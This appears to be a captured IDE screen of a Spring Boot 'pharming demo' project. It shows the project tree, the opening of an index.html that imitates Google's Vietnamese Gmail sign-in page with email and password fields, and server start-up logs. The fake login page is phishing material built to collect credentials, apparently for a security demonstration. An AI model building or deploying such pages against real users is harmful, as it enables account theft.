 GF gg login fake Version control PharmingDemoApplication
Project
User.java UserController.java UserRepository.java sqldialects.xml application.properties index.html
.vscode
launch.json
settings.json
lib
mysql-connector-j-9.2.0.jar
src
main
java
com.example.pharmingdemo
config
controller
entity
repository
PharmingDemoApplication
resources
ssl
static
templates
index.html
application.properties
target
3 24
1 <!DOCTYPE html>
2 <html lang="vi">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Đăng nhập - Tài khoản Google</title>
7 <link rel="stylesheet" href="/css/styles.css">
8 <link rel="icon" type="image/png" href="https://www.google.com/favicon.ico">
9 </head>
10 <body>
11 <div class="container">
12 <div class="logo">
13 <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google">
14 </div>
15 <div class="login-box">
16 <h1>Đăng nhập</h1>
17 <p>Tiếp tục đến Gmail</p>
18 <form id="loginForm">
19 <div class="input-group">
20 <input type="email" id="email" placeholder="Email hoặc số điện thoại" required>
21 </div>
22 <div class="input-group">
23 <input type="password" id="password" placeholder="Nhập mật khẩu" required>
Run PharmingDemoApplication
Console Beans Health Mappings Environment
2025-04-08T22:50:15.772+07:00 WARN 40510 --- [ restartedMain] JpaBaseConfiguration$JpaWebConfiguration : spring.jpa.open-in-view is enabled by default. Therefore,
2025-04-08T22:50:15.787+07:00 INFO 40510 --- [ restartedMain] o.s.b.a.w.s.WelcomePageHandlerMapping : Adding welcome page template: index
2025-04-08T22:50:16.061+07:00 INFO 40510 --- [ restartedMain] o.s.b.d.a.OptionalLiveReloadServer : LiveReload server is running on port 35729
2025-04-08T22:50:16.064+07:00 INFO 40510 --- [ restartedMain] o.s.b.a.e.web.EndpointLinksResolver : Exposing 1 endpoint(s) beneath base path '/actuator'
2025-04-08T22:50:16.101+07:00 INFO 40510 --- [ restartedMain] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on ports 8080 (http), 80 (http) with contex
2025-04-08T22:50:16.111+07:00 INFO 40510 --- [ restartedMain] c.e.p.PharmingDemoApplication : Started PharmingDemoApplication in 1.944 seconds (process
2025-04-08T22:50:16.607+07:00 INFO 40510 --- [)-192.168.7.101] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring DispatcherServlet 'dispatcherServlet'
2025-04-08T22:50:16.608+07:00 INFO 40510 --- [)-192.168.7.101] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2025-04-08T22:50:16.608+07:00 INFO 40510 --- [)-192.168.7.101] o.s.web.servlet.DispatcherServlet : Completed initialization in 0 ms
Performance
gg login fake > src > main > java > com > example > pharmingdemo 1:1 CRLF UTF-8 4 spaces